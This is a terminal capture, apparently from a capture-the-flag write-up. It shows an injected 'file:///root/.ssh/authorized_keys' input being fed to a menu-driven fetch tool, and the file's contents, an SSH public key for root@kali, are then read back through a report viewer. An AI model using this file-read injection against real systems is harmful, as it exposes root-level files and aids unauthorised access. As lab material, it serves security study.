 Enter your choice:3
Enter the IP/file_name:{File:///root/.ssh/authorized_keys}
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   563  100   563    0     0   549k      0 --:--:-- --:--:-- --:--:--  549k
Enter your choice:2
ALL THE THREAT REPORTS:
threat_report_02_45_17 TSM threat_report_05_43_55 threat_report_07_05_42 threat_report_06_04_38 test threat_report_07_48_53
Enter the filename:threat_report_07_48_53
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDiM2qLvAev+ffnmX2e4GEYmA8i/IxrCIOx7Pnic9l0Whqz+pA7ijlnK+bqgF80vXgabgsGSU3J+id+aLEA9tLtUugG8v5j8/ZKM4Xi+JzmO1xJqVH3OWxgNLZ9pZojddMcYivO+dMbUMzRWPPtKvwIX
2lzlmTWzeYbDcLjGWD23nTFmqOtQ6ef3Vm+UJ/3E2H8zKezpEGbNHBph4y/gCaaDSu8seB60YMIh1v1ywyLr8igTr5gqHptwo4SV1oShl62jZWCgY6Pxb0H+2ahdFNJrRbhkq75gq6ynStWBQmG6q5fDiXzgKU/pN5HcRMzaC1rou2+0ezr2fElHLig4c
An0rMMb03uA4G3rwR4cin8stnA/6PYRBxSTdt584pZR9n2I8dUkH3/EFpFFW6VL/fiX1ED6rNuxYIPZwFSm2QC3qQWsoo4Y+D+M1stkhq6rFZN/46pInsGMgZQUQyZG7o2zmM2Cd8qIWYWAz58q6b8kMo3Pet1fxNb4LPfq7qOmx0= root@kali